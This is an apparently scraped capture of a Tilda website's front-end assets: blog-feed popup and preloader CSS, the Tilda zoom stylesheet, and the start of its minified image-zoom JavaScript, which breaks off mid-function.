    -webkit-backdrop-filter: saturate(180%) blur(10px);
    backdrop-filter: saturate(180%) blur(10px)
}

.t-feed__post-popup__close-wrapper.t-feed__post-popup__close-wrapper_loading {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.t-feed__post-popup .t-popup__container.t-popup__container-static {
    margin: 0 auto;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px)
}

.t-feed__post-popup.t-popup_show .t-popup__container.t-popup__container.t-popup__container-static {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all .9s cubic-bezier(.19, 1, .22, 1);
    -o-transition: all .9s cubic-bezier(.19, 1, .22, 1);
    transition: all .9s cubic-bezier(.19, 1, .22, 1)
}

.t-feed__post-popup.t-popup_show .t-popup__container.t-popup__container.t-popup__container-static.t-feed__post-popup__container_loading {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px)
}

.t-feed__post-popup__text-wrapper {
    margin-top: 10px
}

.t-feed__post-popup__text-wrapper figure {
    margin: 0
}

.t-feed__post-popup__text-wrapper figcaption {
    margin-top: 5px;
    opacity: .5;
    font-size: 18px;
    font-style: italic
}

.t-feed__post-popup__text-wrapper .t-redactor__video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0
}

.t-feed__post-popup__text-wrapper .t-redactor__video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important
}

.t-feed__post-popup__text-wrapper h2.t-redactor__h2 {
    margin: 0;
    font-size: 30px;
    line-height: 1.3
}

.t-feed__post-popup__text-wrapper h3.t-redactor__h3 {
    margin: 0;
    font-size: 28px;
    line-height: 1.3
}

.t-feed__post-popup__text-wrapper h4.t-redactor__h4 {
    margin: 0;
    font-size: 22px;
    line-height: 1.3
}

.t-feed__post-popup__text-wrapper blockquote.t-redactor__quote {
    margin: 0;
    padding-left: 20px;
    border-left: 3px solid rgba(0, 0, 0, .84)
}

.t-feed__post-popup__text-wrapper ul,
.t-feed__post-popup__text-wrapper ol {
    margin: 0
}

.t-feed__post-popup__text-wrapper blockquote.t-redactor__preface {
    margin: 0;
    font-size: 26px;
    line-height: 1.55
}

.t-feed__post-popup__text-wrapper hr {
    height: 1px;
    background: #000;
    opacity: .2;
    width: 100%;
    margin: 40px 0 !important;
    border: none
}

.t-feed__post-popup__text a {
    overflow-wrap: break-word
}

.t-feed__post-popup .t-popup__close {
    position: absolute;
    left: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.t-feed__post-popup .t-popup__close::before {
    content: '';
    position: absolute;
    display: block;
    top: -15px;
    left: -15px;
    right: -15px;
    bottom: -15px
}

.t-feed__post-popup .t-popup__close-icon {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.t-feed__post-popup__close-text {
    display: inline-block;
    opacity: .8;
    font-weight: 600;
    line-height: 1.3
}

.t-feed__post-popup .t-popup__container.t-popup__container-static {
    width: auto
}

.t-feed__post-popup .t-popup__container {
    background-color: transparent
}

.t-feed__post-popup__cover-wrapper .t-slds__arrow {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.t-feed__post-popup__cover-wrapper .t-slds__arrow_wrapper polyline {
    -webkit-transition: stroke ease-in-out .2s;
    -o-transition: stroke ease-in-out .2s;
    transition: stroke ease-in-out .2s
}

.t_feed__post-popup__gallery-imgwrapper {
    position: relative
}

.t_feed__post-popup__gallery-imgwrapper .t-slds__bgimg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.t-feed__post-popup__comments {
    margin-top: 55px;
    margin-bottom: 0;
    text-align: center
}

.t-feed__post-popup__relevants-item-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.t-feed__post-popup__relevants {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.t-feed__post-popup__relevants-parts {
    font-size: 0
}

.t-feed__post-popup__relevants-title {
    margin: 100px 0 45px;
    letter-spacing: inherit
}

.t-feed__post-popup__relevants-imgwrapper {
    position: relative;
    margin-bottom: 15px;
    padding-bottom: 75%
}

.t-feed__post-popup__relevants-bgimg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover
}

.t-feed__post-popup__relevants-item_row {
    width: 100%;
    margin-bottom: 25px
}

.t-feed__post-popup__relevants-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.t-feed__post-popup__relevants-item_row .t-feed__post-popup__relevants-imgwrapper {
    width: 100px;
    height: calc(100px * 3/4);
    margin-bottom: 0;
    margin-right: 15px;
    padding-bottom: 0
}

.t-feed__post-popup__relevants-item_row .t-feed__post-popup__relevants-textwrapper {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0;
    flex: 1 1 0
}

.t-feed__post-popup__relevants-item-title {
    margin-bottom: 5px
}

.t-feed__post-popup__relevants-item_row .t-feed__post-popup__relevants-item-title {
    margin-bottom: 3px
}

.t-feed__post-popup__relevants-item-tag {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: rgba(0, 0, 0, .5)
}

.t-feed__post-popup__relevants-item_row .t-feed__post-popup__relevants-item-tag {
    margin-bottom: 5px;
    font-size: 9px
}

.t-zoomer__show .t-zoomer__wrapper {
    z-index: 1000000001 !important
}

.t-feed__post-popup__text-loader {
    width: 100%;
    height: 20px;
    margin-bottom: 15px;
    background-color: rgba(123, 123, 123, .2);
    border-radius: 3px;
    -webkit-animation: tFeedPreloaderFlickerAnimation 1.5s infinite;
    animation: tFeedPreloaderFlickerAnimation 1.5s infinite;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-delay: 1.5s;
    animation-delay: 1.5s
}

.t-feed__post-popup__content_half .t-feed__post-popup__text-loader:nth-child(n+11) {
    visibility: hidden
}

.t-feed__post-popup__arrow-top {
    display: none;
    cursor: pointer
}

.t-feed__post-popup__arrow-top.t-feed__post-popup__arrow-top_show {
    display: block
}

@media screen and (max-width:1240px) {
    .t-feed__post-popup .t-popup__container {
        max-width: 1200px
    }
}

@media screen and (max-width:1200px) {
    .t-feed__post-popup .t-popup__container {
        max-width: 1000px
    }

    .t-feed__post-popup__text-wrapper h2.t-redactor__h2 {
        font-size: 28px
    }

    .t-feed__post-popup__text-wrapper h3.t-redactor__h3 {
        font-size: 26px
    }

    .t-feed__post-popup__text-wrapper h4.t-redactor__h4 {
        font-size: 20px
    }

    .t-feed__post-popup__text-wrapper blockquote.t-redactor__preface {
        font-size: 24px
    }

    .t-feed__post-popup__text-wrapper figcaption {
        font-size: 16px
    }

    .t-feed__post-popup__content-wrapper {
        padding: 0 20px
    }

    .t-feed__post-popup__relevants {
        padding: 0 20px
    }
}

@media screen and (max-width:1000px) {
    .t-feed__post-popup .t-popup__container {
        max-width: 980px
    }
}

@media screen and (max-width:980px) {

    .t-feed .t-feed__post-popup.t-popup,
    .t-feed .t-feed__post-popup {
        padding: 0 20px;
        -webkit-overflow-scrolling: touch
    }

    .t-feed__post-popup .t-popup__container {
        max-width: 640px
    }

    .t-feed__post-popup__content.t-col {
        padding: 0
    }

    .t-feed__post-popup__content-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .t-feed__post-popup__content_half .t-feed__post-popup__text-loader:nth-child(n+11) {
        visibility: visible
    }
}

@media screen and (max-width:960px) {
    .t-feed__row-grid__post-wrapper .t-feed__post-bgimg {
        margin-right: 30px
    }

    .t-feed__post-popup__cover-wrapper.t-col {
        padding: 0
    }

    .t-feed__post-popup__cover-wrapper .t-width .t-slds__wrapper {
        padding: 0
    }

    .t-feed__post-popup__content-wrapper {
        padding: 0
    }

    .t-feed__post-popup__comments {
        margin-top: 45px;
        margin-bottom: 30px
    }

    .t-feed__post-popup__relevants {
        padding: 0
    }

    .t-feed__post-popup__relevants-wrapper {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .t-feed__post-popup__relevants-title-wrapper.t-col,
    .t-feed__post-popup__relevants-item.t-col {
        padding-left: 0;
        padding-right: 0
    }

    .t-feed__post-popup__relevants-item {
        width: calc((100% - 20px)/2);
        margin-bottom: 30px
    }

    .t-feed__post-popup__relevants-item_row.t-feed__post-popup__relevants-item {
        width: 100%;
        margin-bottom: 20px
    }

    .t-feed__post-popup__relevants-title {
        margin: 45px 0 35px
    }

    .t-feed__post-popup__relevants-item-tag {
        margin-bottom: 8px
    }
}

@media screen and (max-width:640px) {
    .t-feed__post-popup__text-wrapper h2.t-redactor__h2 {
        font-size: 26px
    }

    .t-feed__post-popup__text-wrapper h3.t-redactor__h3 {
        font-size: 24px
    }

    .t-feed__post-popup__text-wrapper h4.t-redactor__h4 {
        font-size: 18px
    }

    .t-feed__post-popup__text-wrapper blockquote.t-redactor__preface {
        font-size: 22px
    }

    .t-feed__post-popup__cover-wrapper .t-slds__wrapper {
        padding: 0 !important
    }

    .t-feed__row-bigimg-grid__post-wrapper .t-feed__post-title {
        margin-bottom: 10px
    }

    .t-feed__post-popup__text-wrapper figcaption {
        font-size: 14px
    }

    .t-feed__post-popup__text-loader {
        height: 16px;
        margin-bottom: 8px
    }
}

@media screen and (max-width:560px) {
    .t-feed__post-popup__close-wrapper {
        height: 50px;
        background-color: #fff
    }

    .t-feed__post-popup .t-popup__close {
        z-index: 2
    }

    .t-feed__post-popup__row {
        -ms-flex-direction: column;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        flex-direction: column;
        -ms-align-items: flex-start;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin-top: 25px
    }

    .t-feed__post-popup__date-parts-wrapper {
        -ms-align-items: flex-start;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-top: 25px
    }

    .t-feed__post-popup__date-wrapper {
        margin-bottom: 10px
    }

    .t-feed__post-popup__cover-wrapper {
        margin-bottom: 20px
    }

    .t-feed__post-popup__cover-wrapper.t-feed__post-popup__cover-wrapper_aftertitle {
        margin-top: 0
    }

    .t-feed__post-popup__date-parts-wrapper .t-feed__post-popup__tags.t-feed__post-popup__tags_nomargin {
        margin-top: 0
    }

    .t-feed__post-popup__date-parts-wrapper.t-feed__post-popup__date-parts-wrapper_beforetitle {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .t-feed__post-popup__text-wrapper {
        margin-top: 0
    }

    .t-feed__post-popup .t-popup__close-wrapper {
        display: table-cell;
        vertical-align: middle;
        width: 100%;
        padding-right: 20px;
        font-size: 0;
        text-align: right
    }

    .t-feed__post-popup.t-popup_show .t-popup__container.t-popup__container-static {
        top: 0;
        max-width: 100%;
        min-height: 100vh;
        margin: 0 0 0;
        padding: 70px 0;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

    .t-feed__post-popup__comments {
        margin-top: 35px;
        margin-bottom: 15px
    }

    .t-feed__post-popup__relevants-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .t-feed__post-popup__relevants-item {
        width: 100%
    }

    .t-feed__post-popup__relevants-item_row .t-feed__post-popup__relevants-imgwrapper {
        width: 60px;
        height: calc(60px * 3/4);
        margin-right: 10px
    }
}

.t-feed__post-preloader .t-feed__post-preloader__img,
.t-feed__post-preloader .t-feed__post-preloader__title,
.t-feed__post-preloader .t-feed__post-preloader__text {
    background-color: rgba(123, 123, 123, .2);
    border-radius: 3px;
    -webkit-animation: tFeedPreloaderFlickerAnimation 1.5s infinite;
    animation: tFeedPreloaderFlickerAnimation 1.5s infinite;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-delay: 1.5s;
    animation-delay: 1.5s
}

.t-feed__post-preloader_row .t-feed__post-preloader__wrapper {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 25px
}

.t-feed__post-preloader_row .t-feed__post-preloader__textwrapper {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0;
    flex: 1 1 0;
    margin-left: 20px
}

.t-feed__post-preloader_row-bigimg .t-feed__post-preloader__wrapper {
    margin-top: 25px
}

.t-feed__post-preloader_col .t-feed__post-preloader__img {
    margin-top: 25px;
    padding-bottom: 75%
}

.t-feed__post-preloader_row .t-feed__post-preloader__img {
    height: 180px;
    width: 180px
}

.t-feed__post-preloader_row-bigimg .t-feed__post-preloader__img {
    width: 100%;
    padding-bottom: 66%
}

.t-feed__post-preloader .t-feed__post-preloader__text {
    width: 100%;
    height: 20px;
    margin-top: 13px
}

.t-feed__post-preloader_row .t-feed__post-preloader__text {
    height: 24px;
    margin-top: 15px
}

.t-feed__post-preloader_row .t-feed__post-preloader__text:first-child {
    width: 60%;
    margin-top: 0
}

.t-feed__post-preloader_row .t-feed__post-preloader__text:last-child {
    width: 80%
}

.t-feed__post-preloader_row-bigimg .t-feed__post-preloader__title {
    width: 100%;
    height: 20px;
    margin-bottom: 15px
}

.t-feed__post-preloader__container_hidden {
    opacity: 0
}

.t-feed__post-preloader:nth-child(2) .t-feed__post-preloader__img,
.t-feed__post-preloader:nth-child(2) .t-feed__post-preloader__title,
.t-feed__post-preloader:nth-child(2) .t-feed__post-preloader__text {
    -webkit-animation-delay: 1.6s;
    animation-delay: 1.6s
}

.t-feed__post-preloader:nth-child(3) .t-feed__post-preloader__img,
.t-feed__post-preloader:nth-child(3) .t-feed__post-preloader__title,
.t-feed__post-preloader:nth-child(3) .t-feed__post-preloader__text {
    -webkit-animation-delay: 1.7s;
    animation-delay: 1.7s
}

.t-feed__post-preloader:nth-child(4) .t-feed__post-preloader__img,
.t-feed__post-preloader:nth-child(4) .t-feed__post-preloader__title,
.t-feed__post-preloader:nth-child(4) .t-feed__post-preloader__text {
    -webkit-animation-delay: 1.8s;
    animation-delay: 1.8s
}

.t-feed__post-preloader:nth-child(5) .t-feed__post-preloader__img,
.t-feed__post-preloader:nth-child(5) .t-feed__post-preloader__title,
.t-feed__post-preloader:nth-child(5) .t-feed__post-preloader__text {
    -webkit-animation-delay: 1.9s;
    animation-delay: 1.9s
}

.t-feed__post-preloader:nth-child(6) .t-feed__post-preloader__img,
.t-feed__post-preloader:nth-child(6) .t-feed__post-preloader__title,
.t-feed__post-preloader:nth-child(6) .t-feed__post-preloader__text {
    -webkit-animation-delay: 2s;
    animation-delay: 2s
}

.t-feed__post-preloader:nth-child(7) .t-feed__post-preloader__img,
.t-feed__post-preloader:nth-child(7) .t-feed__post-preloader__title,
.t-feed__post-preloader:nth-child(7) .t-feed__post-preloader__text {
    -webkit-animation-delay: 2.1s;
    animation-delay: 2.1s
}

.t-feed__post-preloader:nth-child(8) .t-feed__post-preloader__img,
.t-feed__post-preloader:nth-child(8) .t-feed__post-preloader__title,
.t-feed__post-preloader:nth-child(8) .t-feed__post-preloader__text {
    -webkit-animation-delay: 2.2s;
    animation-delay: 2.2s
}

.t-feed__post-preloader:nth-child(9) .t-feed__post-preloader__img,
.t-feed__post-preloader:nth-child(9) .t-feed__post-preloader__title,
.t-feed__post-preloader:nth-child(9) .t-feed__post-preloader__text {
    -webkit-animation-delay: 2.3s;
    animation-delay: 2.3s
}

@media screen and (max-width:640px) {
    .t-feed__post-preloader_row .t-feed__post-preloader__wrapper {
        -ms-flex-direction: column;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        flex-direction: column
    }

    .t-feed__post-preloader_row .t-feed__post-preloader__img {
        width: 100%;
        height: auto;
        padding-bottom: 75%
    }

    .t-feed__post-preloader_row .t-feed__post-preloader__textwrapper {
        margin-left: 0;
        margin-top: 15px
    }

    .t-feed__post-preloader_row .t-feed__post-preloader__text {
        height: 20px;
        margin-top: 13px
    }

    .t-feed__post-preloader_row .t-feed__post-preloader__text:first-child {
        width: 100%
    }

    .t-feed__post-preloader_row .t-feed__post-preloader__text:last-child {
        width: 100%
    }

    .t-feed__post-preloader_row .t-feed__post-preloader__wrapper {
        margin-top: 35px
    }
}

@-webkit-keyframes tFeedPreloaderFlickerAnimation {
    0% {
        opacity: 1
    }

    40% {
        opacity: .3
    }

    80% {
        opacity: 1
    }

    100% {
        opacity: 1
    }
}

@keyframes tFeedPreloaderFlickerAnimation {
    0% {
        opacity: 1
    }

    40% {
        opacity: .3
    }

    80% {
        opacity: 1
    }

    100% {
        opacity: 1
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kmzlift.ru/css/tilda-zoom-2.0.min.css
body_size: 1394
content:
.t-body_scroll-locked{position:fixed;left:0;width:100%}.t-zoomer__show_fixed{height:100vh;max-height:100vh;max-width:100%;overflow:hidden}.t-zoomer__wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-1;opacity:0;transition:all ease-in-out .2s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-user-select:none;-ms-user-select:none;user-select:none;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.t-zoomer__show .t-zoomer__wrapper{z-index:9999999;opacity:1}.t-zoomer__container{text-align:center;top:0}.t-zoomer__bg,.t-zoomer__container{position:absolute;right:0;bottom:0;left:0}.t-zoomer__bg{top:0;background:#fff;cursor:zoom-out}.t-zoomer__comments{box-sizing:border-box;display:block;height:auto;padding:14px;text-align:center;max-width:700px;box-sizing:border-box;margin:0 auto;-webkit-transform:translate3d(0,0,0)}.t-zoomer__descr{z-index:3}.t-zoomable{cursor:zoom-in}.t-zoomer__show .t-carousel__zoomer__inner,.t-zoomer__show .t-zoomable{cursor:zoom-out}.t-zoomer__container{z-index:99999999}.t-carousel__zoomed,.t-carousel__zoomer__slides{position:absolute;top:0;right:0;bottom:0;left:0}.t-carousel__zoomer__inner{position:absolute;top:15px;right:15px;bottom:15px;left:15px;overflow:hidden}.t-carousel__zoomer__track{position:absolute;top:0;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.29,.39,.2,.96)}.t-carousel__zoomer__item{width:100vw;height:100%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.t-carousel__zoomer__img{display:block;max-width:100%;max-height:calc(100vh - 30px);object-fit:contain;margin:auto;overflow:auto;-webkit-transform:translate3d(0,0,0)}.t-zoomer__close{width:auto;height:auto;right:10px;top:10px;padding:10px;display:-ms-flexbox;display:-webkit-flex;display:flex;position:fixed;cursor:pointer;transition:opacity ease-in-out .3s;z-index:999999999999}.t-zoomer__close:hover{opacity:.7}.t-zoomer__close-line{position:absolute;left:15px;height:26px;width:2px;background-color:#222}.t-zoomer__close-line-first{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.t-zoomer__close-line-second{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.t-carousel__zoomer__control{position:absolute;top:0;bottom:0;left:0;width:15%;transition:opacity ease-in-out .3s;cursor:pointer;z-index:99}.t-carousel__zoomer__control_right{left:auto;right:0}.t-carousel__zoomer__control:hover{opacity:.6}.t-carousel__zoomer__arrow{width:18px;height:18px;background:0 0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.t-carousel__zoomer__arrow__wrapper{-webkit-transform:translateY(-50%);transform:translateY(-50%) scale(.8);position:absolute;top:50%}.t-carousel__zoomer__arrow_right{border-top:2px solid;border-right:2px solid}.t-carousel__zoomer__arrow_left{border-left:2px solid;border-bottom:2px solid}img.t-carousel__zoomer__img.ui-draggable.ui-draggable-handle{cursor:grab}.t-carousel__zoomer__arrow__wrapper:before{content:'';width:26px;height:26px;position:absolute;background:rgba(255,255,255,.3);border-radius:50%;padding:10px;top:calc(50% - 23px)}.t-carousel__zoomer__arrow__wrapper_dark:before{background:rgba(1,1,1,.3)}.t-carousel__zoomer__arrow__wrapper.t-carousel__zoomer__arrow__wrapper_left:before{left:calc(50% - 26px)}.t-carousel__zoomer__arrow__wrapper.t-carousel__zoomer__arrow__wrapper_right:before{right:calc(50% - 26px)}.scale-active .t-carousel__zoomer__img{max-height:inherit;max-width:inherit;top:unset;right:unset;bottom:unset;left:unset;cursor:zoom-out}.scale-active .t-carousel__zoomer__inner{top:0;right:0;bottom:0;left:0}.scale-active .t-carousel__zoomer__control{height:15%;margin:auto}.t-zoomer__scale.showed{position:fixed;right:65px;top:10px;padding:10px;cursor:pointer;transition:opacity ease-in-out .3s;z-index:999999999;display:none}.t-zoomer__scale.showed .icon-increase{display:block}.scale-active .t-carousel__zoomer__img{position:absolute}.scale-active .t-carousel__zoomer__item{display:none}.scale-active .t-carousel__zoomer__item.active{display:block}.scale-active .t-zoomer__scale.showed .icon-increase,.t-zoomer__scale.showed .icon-decrease{display:none}.scale-active .t-zoomer__scale.showed .icon-decrease{display:block}.t-zoomer__close,.t-zoomer__scale.showed{background:rgba(255,255,255,.3);border-radius:50%}.t-carousel__zoomer__arrow__wrapper_right{right:20px}.t-carousel__zoomer__arrow__wrapper_left{left:20px}.t-zoomer__scale:hover{opacity:.7}.t-zoomer__hide-animation{-webkit-animation-name:hide;animation-name:hide;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@media screen and (max-width:768px){.t-carousel__zoomer__inner{top:0;right:0;bottom:0;left:0}.t-carousel__zoomer__control .t-carousel__zoomer__arrow{width:10px;height:10px}.t-carousel__zoomer-control{width:10%}.t-carousel__zoomer__arrow__left{left:15px}.t-carousel__zoomer__arrow__right{right:15px}.t-carousel__zoomer__arrow__wrapper:before,.t-carousel__zoomer__arrow__wrapper_dark:before{width:18px;height:18px;top:calc(50% - 19px)}.t-carousel__zoomer__arrow__wrapper.t-carousel__zoomer__arrow__wrapper_left:before{left:calc(50% - 21px)}.t-carousel__zoomer__arrow__wrapper.t-carousel__zoomer__arrow__wrapper_right:before{right:calc(50% - 21px)}}@supports (-webkit-overflow-scrolling:touch){.t-carousel__zoomer__img{object-fit:contain}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-zoom-2.0.min.js
body_size: 5656
content:
function t_initZoom(){var o,t=document.querySelectorAll(".t-zoomer__wrapper");t.length||(window.tzoominited=!0,window.tzoomopenonce=!1,window.isDoubletapScaleAdded=!1,o=document.querySelectorAll('[data-zoomable="yes"]:not(.t-slds__thumbs_gallery):not([data-img-zoom-url=""])'),Array.prototype.forEach.call(o,(function(o){o.classList.add("t-zoomable")})),document.body&&document.body.insertAdjacentHTML("beforeend",'<div class="t-zoomer__wrapper"><div class="t-zoomer__container"></div><div class="t-zoomer__bg"></div><div class="t-zoomer__close" style="display:none;"><svg width="20" height="20" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.41421 -0.000151038L0 1.41406L21.2132 22.6273L22.6274 21.2131L1.41421 -0.000151038Z" fill="black"/><path d="M22.6291 1.41421L21.2148 0L0.00164068 21.2132L1.41585 22.6274L22.6291 1.41421Z" fill="black"/></svg></div></div>'),(t=document.querySelector(".t-zoomer__wrapper"))&&t.insertAdjacentHTML("beforeend",'<div class="t-zoomer__scale showed" style="display:none;"><svg class="icon-increase" width="20" height="20" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.832 22L17.8592 17.0273" stroke="black" stroke-width="2" stroke-linecap="square"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4.58591 3.7511C0.917768 7.41924 0.917768 13.367 4.58591 17.0352C8.25405 20.7033 14.2019 20.7033 17.87 17.0352C21.5381 13.367 21.5381 7.41924 17.87 3.7511C14.2019 0.0829653 8.25405 0.0829653 4.58591 3.7511Z" stroke="black" stroke-width="2"/><path d="M6.25781 10.3931H16.2035" stroke="black" stroke-width="2"/><path d="M11.2305 15.3662V5.42053" stroke="black" stroke-width="2"/></svg><svg class="icon-decrease" width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21.9961 22L17.0233 17.0273" stroke="black" stroke-width="2" stroke-linecap="square"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.74997 3.7511C0.0818308 7.41924 0.0818308 13.367 3.74997 17.0352C7.41811 20.7033 13.3659 20.7033 17.0341 17.0352C20.7022 13.367 20.7022 7.41924 17.0341 3.7511C13.3659 0.0829653 7.41811 0.0829653 3.74997 3.7511Z" stroke="black" stroke-width="2"/><path d="M5.41797 10.3931H15.3637" stroke="black" stroke-width="2"/></svg></div>'),t_zoom__initFullScreenImgOnClick(),t_zoom__closeCarousel())}function t_zoom__initFullScreenImgOnClick(){var o=document.querySelectorAll(".r");Array.prototype.forEach.call(o,(function(o){o.addEventListener("click",(function(o){for(var t=o.target;t&&t!==this;t=t.parentNode)if(t.matches('.t-zoomable:not([data-img-zoom-url=""])')||t.matches(".t-slds__thumbs_gallery-zoomable")){t_zoomHandler.call(t,o);break}}))}))}function t_zoom__closeCarousel(){var o=document.querySelectorAll(".t-zoomer__close, .t-zoomer__bg");Array.prototype.forEach.call(o,(function(o){o.addEventListener("click",(function(){t_zoom_close(),document.querySelectorAll(".t-popup_show").length&&document.addEventListener("keydown",(function(o){27===o.keyCode&&window.t_store_closePopup&&t_store_closePopup(!1)}))}))}))}function t_zoomHandler(){var o=this,t=(document.body.classList.add("t-zoomer__show"),document.querySelectorAll(".t-zoomer__container"));if(!(t=(Array.prototype.forEach.call(t,(function(o){o.innerHTML='<div class="t-carousel__zoomed"><div class="t-carousel__zoomer__slides"><div class="t-carousel__zoomer__inner"><div class="t-carousel__zoomer__track"></div></div><div class="t-carousel__zoomer__control t-carousel__zoomer__control_left" data-zoomer-slide="prev"><div class="t-carousel__zoomer__arrow__wrapper t-carousel__zoomer__arrow__wrapper_left"><div class="t-carousel__zoomer__arrow t-carousel__zoomer__arrow_left t-carousel__zoomer__arrow_small"></div></div></div><div class="t-carousel__zoomer__control t-carousel__zoomer__control_right" data-zoomer-slide="next"><div class="t-carousel__zoomer__arrow__wrapper t-carousel__zoomer__arrow__wrapper_right"><div class="t-carousel__zoomer__arrow t-carousel__zoomer__arrow_right t-carousel__zoomer__arrow_small"></div></div></div></div></div>'})),o.closest(".r"))))return!1;if(!document.querySelector(".t-carousel__zoomer__track"))return!1;t_zoom__addingImgsIntoCarousel(o);var e=document.querySelector(".t-zoomer__close");e&&(e.style.display="flex"),t_zoom_setModalColor(t),t_zoom__createAndLoopSlider(o),t_zoom__getEventOnBtn(),t_zoom__closeZoomOnKeyup(),document.body.classList.add("t-zoomer__show_fixed"),t_zoom__initSingleZoom(),t_zoom__setEventOnZoomerInner(),t_zoom_checkForScale(),t_zoom_lockScroll(),t_zoom_initSwipe(),t_zoom_initCloseSwipe(),t_zoom_initResizeListener(),window.tzoomopenonce=!0,t_zoom__initEventsonMobile()}function t_zoom_initSwipe(){var o,t,e,r=document.querySelectorAll(".t-carousel__zoomer__item"),n=document.querySelector(".t-zoomer__wrapper");1<r.length&&(o=new Hammer(n,{domEvents:!0,inputClass:Hammer.TouchInput,cssProps:{touchCollout:"default"},recognizers:[[Hammer.Pan,{direction:Hammer.DIRECTION_HORIZONTAL}]]}),t=null,e=!1,window.tzoomopenonce||(o.on("panstart",(function(){var o=document.querySelector(".t-carousel__zoomer__track");"y"!==o.getAttribute("data-on-transition")?o&&(t=o.getBoundingClientRect().left,o.style.transition="none"):t=null,e=t_zoom__isScaled(n)})),o.on("panmove",(function(o){var r=document.querySelector(".t-carousel__zoomer__track"),a=r.getAttribute("data-on-transition"),i=n.getAttribute("data-on-drag");"y"===a||"y"===i||1!==o.maxPointers||e||(40<Math.abs(o.deltaX)&&r.setAttribute("data-on-drag","y"),t&&(a=t+o.deltaX,r.style.transform="translateX("+a+"px)"))})),o.on("panend",(function(o){var 